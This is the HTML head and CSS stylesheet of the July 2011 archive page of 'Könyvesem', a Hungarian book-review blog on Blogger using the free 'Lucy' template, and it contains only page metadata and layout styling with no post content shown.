

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2011/07/
body_size: 72887
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2011/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2011/07/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
július 2011 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
